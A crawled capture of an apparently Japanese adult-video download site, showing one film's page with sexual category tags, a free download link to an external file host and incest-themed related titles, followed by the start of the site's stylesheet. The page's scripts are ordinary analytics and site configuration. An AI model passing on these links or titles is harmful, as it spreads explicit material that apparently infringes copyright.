

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://javxxx18.com/27639-aldn-236-.html
body_size: 5233
content:
<!DOCTYPE html>
<html lang="ja">
  <head>
  <meta name="viewport" content="initial-scale=1.0, maximum-scale=5.0, width=device-width">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/templates/jav-ja2/css/styles.css?v=1"></noscript>
    <script src="/templates/jav-ja2/js/sfp.js" async="" type="1c7bba1a8f90e2089c956e23-text/javascript"></script>
<link rel="apple-touch-icon" sizes="180x180" href="/templates/jav-ja2/images/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/templates/jav-ja2/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/templates/jav-ja2/images/favicon-16x16.png">
<link rel="manifest" href="/templates/jav-ja2/images/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
	<meta charset="utf-8">
<title>ALDN-236 嫁の母と俺の父 白河花清 &raquo; JAV Movieを無料でダウンロード</title>
<meta name="description" content="DOWNLOAD">
<meta name="keywords" content="DOWNLOAD">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="JAV Movieを無料でダウンロード">
<meta property="og:type" content="article">
<meta property="og:title" content="ALDN-236 嫁の母と俺の父 白河花清">
<meta property="og:url" content="https://javxxx18.com/27639-aldn-236-.html">
<meta name="news_keywords" content="ドラマ,中出し,人妻,単体作品,巨乳,熟女">
<meta property="og:image" content="https://javxxx18.com/uploads/posts/2023-11/aldn-236--1.jpg">
<meta property="og:description" content="https://javxxx18.com/uploads/posts/2023-11/poster_aldn-236--1.jpg 125 分 宝浩史 ALEDDIN タカラ映像 ALDN-236 白河花清 https://fastfile.cc/inkh1jlogm5e/ALDN-236.mp4.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://javxxx18.com/index.php?do=opensearch" title="JAV Movieを無料でダウンロード">
<link rel="canonical" href="https://javxxx18.com/27639-aldn-236-.html">
<link rel="alternate" type="application/rss+xml" title="JAV Movieを無料でダウンロード" href="https://javxxx18.com/rss.xml">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=26" type="1c7bba1a8f90e2089c956e23-text/javascript"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=26" defer type="1c7bba1a8f90e2089c956e23-text/javascript"></script>
  </head>
  
  <body>
    <nav class="navbar is-fixed">
      <div class="navbar-brand"><a class="navbar-item" href="/"><span class="lo">JAV XXX 18</span></a>
        <div class="navbar-burger burger" data-target="navMenu"><span></span><span></span><span></span></div>
      </div>
      <div id="navMenu" class="navbar-menu">
        <div class="navbar-start"><a class="navbar-item" href="/"><span class="icon"><i class="fa fa-calendar" aria-hidden="true"></i></span>ホーム</a><a class="navbar-item" href="/rand.html"><span class="icon"><i class="fa fa-question" aria-hidden="true"></i></span><span>ランダム</span></a><a class="navbar-item" href="/tags/"><i class="fa fa-tags" aria-hidden="true"></i>タグ</a></div>
        <div class="navbar-end">
          <div class="navbar-item">
            <form class="field is-grouped" method="post">
			
			<input class="input is-expanded" name="story" type="search" placeholder="探す">
			<button class="control button is-primary" type="submit">
			<i class="fa fa-search"></i>
			</button>
				<input type="hidden" name="do" value="search">
				<input type="hidden" name="subaction" value="search">
			</form>

          </div>
        </div>
      </div>
    </nav>
    <div class="container">
	 <nav class="breadcrumb box">
        <ul>
		   <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/" itemprop="url"><span itemprop="title">日本語のポルノをダウンロード</span></a></li>  <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://javxxx18.com/xxx-movies/" itemprop="url"><span itemprop="title">XXX映画</span></a></li>  <li class='spee-old'>[ALDN-236] 嫁の母と俺の父 白河花清</li>
        </ul>
      </nav>
	  <div id='dle-content'><div class="card mb-3">
    <div class="container">
	    <h5 class="title is-4 is-spaced">[ALDN-236] 嫁の母と俺の父 白河花清</h5>
        <div class="columns">
            <div class="column">                
                <img class="image" src="/uploads/posts/2023-11/poster_aldn-236--1.jpg">
            </div>
            <div class="column is-5">
                <div class="card-content is-flex" style="flex-direction: column; height: 100%">                  
				<div class="inf">
				    <div class="l-inf">発売日:</div>
					<div class="r-inf">11-18-2023</div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">ランタイム:</div>
					<div class="r-inf">125 分</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ディレクター:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/director/%E5%AE%9D%E6%B5%A9%E5%8F%B2/">宝浩史</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ラベル:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/label/ALEDDIN/">ALEDDIN</a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">スタジオ:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/studio/%E3%82%BF%E3%82%AB%E3%83%A9%E6%98%A0%E5%83%8F%20%C2%A0/">タカラ映像  </a></div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">ID:</div>
					<div class="r-inf">ALDN-236</div>
				</div>
				
				
				<div class="inf">
				    <div class="l-inf">女優:</div>
					<div class="r-inf"><a href="https://javxxx18.com/xfsearch/actress/%E7%99%BD%E6%B2%B3%E8%8A%B1%E6%B8%85/">白河花清</a></div>
				</div>
				
				<div class="inf">
				    <div class="l-inf">カテゴリー:</div>
					<div class="r-inf"><span><a href="https://javxxx18.com/tags/%E3%83%89%E3%83%A9%E3%83%9E/">ドラマ</a></span> <span><a href="https://javxxx18.com/tags/%E4%B8%AD%E5%87%BA%E3%81%97/">中出し</a></span> <span><a href="https://javxxx18.com/tags/%E4%BA%BA%E5%A6%BB/">人妻</a></span> <span><a href="https://javxxx18.com/tags/%E5%8D%98%E4%BD%93%E4%BD%9C%E5%93%81/">単体作品</a></span> <span><a href="https://javxxx18.com/tags/%E5%B7%A8%E4%B9%B3/">巨乳</a></span> <span><a href="https://javxxx18.com/tags/%E7%86%9F%E5%A5%B3/">熟女</a></span></div>
				</div>	
                    <br>
                    <a style="margin-top: auto;" class="button is-primary is-fullwidth" data-toggle="tooltip" title="ダウンロード [ALDN-236] 嫁の母と俺の父 白河花清" href="https://fastfile.cc/inkh1jlogm5e/ALDN-236.mp4.html" rel="nofollow" target="_blank">
                        ダウンロード <i class="fa fa-download"></i>
                    </a>
                    
                    
                    
                    
                    	
                    						
                </div>
            </div>
        </div>
    </div>
</div>

<div class="screenshots"><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--1.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--1.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--1.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--2.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--2.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--2.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--3.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--3.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--3.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--4.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--4.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--4.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--5.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--5.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--5.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--6.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--6.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--6.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--7.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--7.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--7.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--8.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--8.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--8.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--9.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--9.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--9.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--10.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--10.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--10.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--11.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--11.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--11.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--12.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--12.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--12.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--13.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--13.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--13.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--14.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--14.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--14.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--15.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--15.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--15.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--16.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--16.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--16.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--17.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--17.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--17.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--18.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--18.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--18.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--19.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--19.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--19.jpg" style="max-width:100%;" alt=""></a><!--MEnd--><!--MBegin:https://javxxx18.com/uploads/posts/2023-11/aldn-236--20.jpg|--><a href="https://javxxx18.com/uploads/posts/2023-11/aldn-236--20.jpg" class="highslide"><img data-src="/uploads/posts/2023-11/medium/aldn-236--20.jpg" style="max-width:100%;" alt=""></a><!--MEnd--></div>

<div class="card">
    <header class="card-header">
        <p class="card-header-title">
            似ている
        </p>
    </header>
    <div class="card-content">
        

<div class="dragscroll">
    
<div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/27539-aldn-228-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-11/poster_aldn-228--1.jpg">
        <div class="thumbnail-text">
            [ALDN-228] 貴方だけの為なの… 加藤ツバキ
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/27537-aldn-226-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-11/poster_aldn-226--1.jpg">
        <div class="thumbnail-text">
            [ALDN-226] 辛抱堪らん 義理の娘でもおじさんは 美丘さとみ
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/27536-aldn-225-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-11/poster_aldn-225--1.jpg">
        <div class="thumbnail-text">
            [ALDN-225] お義母さん、にょっ女房よりずっといいよ… 彩乃ゆかり
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/26497-aldn-130-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-03/poster_aldn-130--1.jpg">
        <div class="thumbnail-text">
            [ALDN-130] あなた、私みたいなおばさん興奮させて…どうするのよ… 高園ゆり子
        </div>
    </a>
</div><div class="thumbnail is-inline">
    <a class="thumbnail-link" href="https://javxxx18.com/26480-aldn-127-.html">
        <img style="max-width: 400px; max-height: 268px;" src="/uploads/posts/2023-03/poster_aldn-127--1.jpg">
        <div class="thumbnail-text">
            [ALDN-127] あん時のセフレは…友人の母親 よしい美希
        </div>
    </a>
</div>
     
</div>

    </div>
</div>
</div>        
    </div>
    <footer class="footer">
      <div class="container">
        <p class="has-text-centered has-text-grey is-size-6"><i class="fa fa-quote-left" aria-hidden="true"></i><em>JAV XXX 18 はすべてを支配し、JAV XXX 18はそれらを見つけます,<br>JAV XXX 18 はそれらすべてをもたらし、暗闇の中でそれらを縛ります。</em><i class="fa fa-quote-right" aria-hidden="true"></i></p>
        <p class="has-text-centered has-text-grey is-size-6"><a href="https://sexuria.net">Download Porn DVD and Porn SiteRips</a> <a href="https://s-forum.biz">Free Porn Videos Forum</a></p>
        <div class="level">
          <div class="level-left">
            <div class="content">
              <div>このサイトの出演者はすべて18歳以上です。</div>
              <div>©2019 JAV XXX 18.com、すべての権利予約。</div>
            </div>
          </div>
          <div class="level-right">
            <div class="content">
              <nav class="nav nav-inline"><a class="nav-link" href="/index.php?do=feedback">DMCA</a><a class="nav-link" href="/index.php?do=feedback">連絡先</a></nav>
			  <!--LiveInternet counter--><script type="1c7bba1a8f90e2089c956e23-text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t13.13;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: shows the number of views for 24"+
" hours, visitors for 24 hours and for today' "+
"border='0' width='88' height='31' style='height: 31px;'><\/a>")
</script><!--/LiveInternet-->	
            </div>
          </div>
        </div>
      </div>  
    </footer>
	
<script type="1c7bba1a8f90e2089c956e23-text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '83b3dce01e947cbff151fc61167fd7e214f1968a';
var dle_group      = 5;
var dle_skin       = 'jav-ja2';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Yes", "No", "Enter", "Cancel", "Save", "Delete", "Loading. Please, wait..."];
var menu_short     = 'Quick edit';
var menu_full      = 'Full edit';
var menu_profile   = 'View profile';
var menu_send      = 'Send message';
var menu_uedit     = 'Admin Center';
var dle_info       = 'Information';
var dle_confirm    = 'Confirm';
var dle_prompt     = 'Enter the information';
var dle_req_field  = 'Please fill in all the required fields';
var dle_del_agree  = 'Are you sure you want to delete it? This action cannot be undone';
var dle_spam_agree = 'Are you sure you want to mark the user as a spammer? This will remove all his comments';
var dle_complaint  = 'Enter the text of your complaint to the Administration:';
var dle_big_text   = 'Highlighted section of text is too large.';
var dle_orfo_title = 'Enter a comment to the detected error on the page for Administration ';
var dle_p_send     = 'Send';
var dle_p_send_ok  = 'Notification has been sent successfully ';
var dle_save_ok    = 'Changes are saved successfully. Refresh the page?';
var dle_reply_title= 'Reply to the comment';
var dle_tree_comm  = '0';
var dle_del_news   = 'Delete article';
var dle_sub_agree  = 'Do you really want to subscribe to this article’s comments?';
var dle_captcha_type  = '2';
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Loading...', playTitle : 'Watch slideshow (space) ', pauseTitle:'Pause', previousTitle : 'Previous image', nextTitle :'Next Image',moveTitle :'Move', closeTitle :'Close (Esc)',fullExpandTitle:'Enlarge to full size',restoreTitle:'Click to close image. Click and hold to move.',focusTitle:'Focus',loadingTitle:'Click to cancel'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
    <script src="/templates/jav-ja2/js/dragscroll.js" type="1c7bba1a8f90e2089c956e23-text/javascript"></script>
    <script src="/templates/jav-ja2/js/onejav.js" type="1c7bba1a8f90e2089c956e23-text/javascript"></script>	
  <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1c7bba1a8f90e2089c956e23-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"16e37d29b51f49fa9f89ee28699cc6ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>			
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://javxxx18.com/templates/jav-ja2/css/styles.css?v=1
body_size: 11892
content:
@import "//fonts.googleapis.com/css?family=Roboto";
@font-face{font-family:'FontAwesome';src:url(../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}
.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}
.fa-2x{font-size:2em}
.fa-3x{font-size:3em}
.fa-4x{font-size:4em}
.fa-5x{font-size:5em}
.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}
.fa-ul>li{position:relative}
.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}
.fa-li.fa-lg{left:-1.85714286em}
@-webkit-keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes fa-spin {
0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
.fa-search:before{content:"\f002"}
.fa-star:before{content:"\f005"}
.fa-star-o:before{content:"\f006"}
.fa-user:before{content:"\f007"}
.fa-film:before{content:"\f008"}
.fa-th:before{content:"\f00a"}
.fa-th-list:before{content:"\f00b"}
.fa-remove:before,.fa-times:before{content:"\f00d"}
.fa-home:before{content:"\f015"}
.fa-download:before{content:"\f019"}
.fa-tag:before{content:"\f02b"}
.fa-tags:before{content:"\f02c"}
.fa-book:before{content:"\f02d"}
.fa-print:before{content:"\f02f"}
.fa-font:before{content:"\f031"}
.fa-bold:before{content:"\f032"}
.fa-italic:before{content:"\f033"}
.fa-text-height:before{content:"\f034"}
.fa-text-width:before{content:"\f035"}
.fa-list:before{content:"\f03a"}
.fa-image:before{content:"\f03e"}
.fa-map-marker:before{content:"\f041"}
.fa-calendar:before{content:"\f073"}
.fa-random:before{content:"\f074"}
.fa-key:before{content:"\f084"}
.fa-phone:before{content:"\f095"}
.fa-github:before{content:"\f09b"}
.fa-bell:before{content:"\f0f3"}
.fa-hand-o-right:before{content:"\f0a4"}
.fa-hand-o-left:before{content:"\f0a5"}
.fa-hand-o-up:before{content:"\f0a6"}
.fa-filter:before{content:"\f0b0"}
.fa-group:before{content:"\f0c0"}
.fa-link:before{content:"\f0c1"}
.fa-files-o:before{content:"\f0c5"}
.fa-list-ul:before{content:"\f0ca"}
.fa-columns:before{content:"\f0db"}
.fa-sort:before{content:"\f0dc"}
.fa-sort-up:before{content:"\f0de"}
.fa-flash:before{content:"\f0e7"}
.fa-user-md:before{content:"\f0f0"}
.fa-bell-o:before{content:"\f0a2"}
.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}
.fa-quote-left:before{content:"\f10d"}
.fa-quote-right:before{content:"\f10e"}
.fa-terminal:before{content:"\f120"}
.fa-question:before{content:"\f128"}
.fa-info:before{content:"\f129"}
.fa-calendar-o:before{content:"\f133"}
.fa-html5:before{content:"\f13b"}
.fa-css3:before{content:"\f13c"}
.fa-level-up:before{content:"\f148"}
.fa-toggle-up:before{content:"\f151"}
.fa-toggle-right:before{content:"\f152"}
.fa-apple:before{content:"\f179"}
.fa-windows:before{content:"\f17a"}
.fa-android:before{content:"\f17b"}
.fa-linux:before{content:"\f17c"}
.fa-skype:before{content:"\f17e"}
.fa-female:before{content:"\f182"}
.fa-bug:before{content:"\f188"}
.fa-vk:before{content:"\f189"}
.fa-toggle-left:before{content:"\f191"}
.fa-try:before{content:"\f195"}
.fa-bank:before{content:"\f19c"}
.fa-google:before{content:"\f1a0"}
.fa-delicious:before{content:"\f1a5"}
.fa-language:before{content:"\f1ab"}
.fa-fax:before{content:"\f1ac"}
.fa-cube:before{content:"\f1b2"}
.fa-cab:before{content:"\f1ba"}
.fa-ge:before{content:"\f1d1"}
.fa-send:before{content:"\f1d8"}
.fa-send-o:before{content:"\f1d9"}
.fa-header:before{content:"\f1dc"}
.fa-copyright:before{content:"\f1f9"}
.fa-at:before{content:"\f1fa"}
.fa-toggle-on:before{content:"\f205"}
.fa-cc:before{content:"\f20a"}
.fa-user-times:before{content:"\f235"}
.fa-subway:before{content:"\f239"}
.fa-medium:before{content:"\f23a"}
.fa-object-group:before{content:"\f247"}
.fa-get-pocket:before{content:"\f265"}
.fa-safari:before{content:"\f267"}
.fa-chrome:before{content:"\f268"}
.fa-firefox:before{content:"\f269"}
.fa-opera:before{content:"\f26a"}
.fa-internet-explorer:before{content:"\f26b"}
.fa-500px:before{content:"\f26e"}
.fa-calendar-times-o:before{content:"\f273"}
.fa-map-o:before{content:"\f278"}
.fa-map:before{content:"\f279"}
.fa-audio-description:before{content:"\f29e"}
.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}
.fa-user-o:before{content:"\f2c0"}
.fa-id-card:before{content:"\f2c2"}
.fa-id-card-o:before{content:"\f2c3"}
.fa-s15:before{content:"\f2cd"}
@-webkit-keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
@keyframes spinAround {
from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}
}
html,body,p,ul,li,dd,h1,h2,h3,h4,h5,h6{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}
ul{list-style:none}
button,input{margin:0}
html{-webkit-box-sizing:border-box;box-sizing:border-box}
*{-webkit-box-sizing:inherit;box-sizing:inherit}
:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit}
img,object,audio{max-width:100%}
th{padding:0;text-align:left}
html{background-color:#fff;font-size:16px;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;min-width:300px;overflow-x:hidden;overflow-y:scroll;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}
article,footer,header{display:block}
body,button,input{font-family:BlinkMacSystemFont,-apple-system,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue","Helvetica","Arial",sans-serif}
body{color:#4a4a4a;font-size:1rem;font-weight:400;line-height:1.5}
a{color:#3273dc;cursor:pointer;text-decoration:none}
a:hover{color:#363636}
img{height:auto;max-width:100%}
input[type="checkbox"],input[type="radio"]{vertical-align:baseline}
small{font-size:.875em}
span{font-style:inherit;font-weight:inherit}
.sear{margin-bottom:30px}
.is-size-1{font-size:3rem!important}
.is-size-2{font-size:2.5rem!important}
.is-size-3{font-size:2rem!important}
.is-size-4{font-size:1.5rem!important}
.is-size-5{font-size:1.25rem!important}
.is-size-6{font-size:1rem!important}
.is-size-7{font-size:.75rem!important}
@media screen and (max-width: 768px) {
.is-size-1-mobile{font-size:3rem!important}
.is-size-2-mobile{font-size:2.5rem!important}
.is-size-3-mobile{font-size:2rem!important}
.is-size-4-mobile{font-size:1.5rem!important}
.is-size-5-mobile{font-size:1.25rem!important}
.is-size-6-mobile{font-size:1rem!important}
.is-size-7-mobile{font-size:.75rem!important}
}
@media screen and (max-width: 1023px) {
